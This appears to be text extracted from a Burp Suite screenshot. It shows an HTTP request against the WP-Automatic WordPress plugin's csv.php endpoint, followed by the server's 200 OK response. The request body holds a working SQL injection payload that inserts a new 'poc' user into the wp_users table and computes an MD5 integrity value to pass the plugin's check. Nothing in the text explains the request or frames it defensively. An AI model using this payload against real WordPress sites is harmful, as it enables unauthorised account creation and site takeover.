 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 388
11
12 q=<@urlencode>INSERT INTO wp_users (user_login, user_pass,
user_nicename, user_email, user_registered, user_status) VALUES
('poc', MD5('poc'), 'poc', 'poc@localhost.org', NOW(),
0)<@/urlencode>&auth=%20&integ=<@md5>INSERT INTO wp_users
(user_login, user_pass, user_nicename, user_email, user_registered,
user_status) VALUES ('poc', MD5('poc'), 'poc', 'poc@localhost.org',
NOW(), 0)<@/md5>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 06:21:33 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Disposition: attachment;
filename=341a6060d1275646f33d2ced045a3bfe.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 26
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13